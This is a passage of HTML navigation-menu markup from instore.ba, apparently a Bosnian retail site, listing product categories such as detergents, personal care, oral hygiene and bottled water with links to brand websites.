		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li id="menu-item-5032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li id="menu-item-5021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li id="menu-item-5026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li id="menu-item-5006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li id="menu-item-5007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li id="menu-item-5008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li id="menu-item-5114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li id="menu-item-5115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
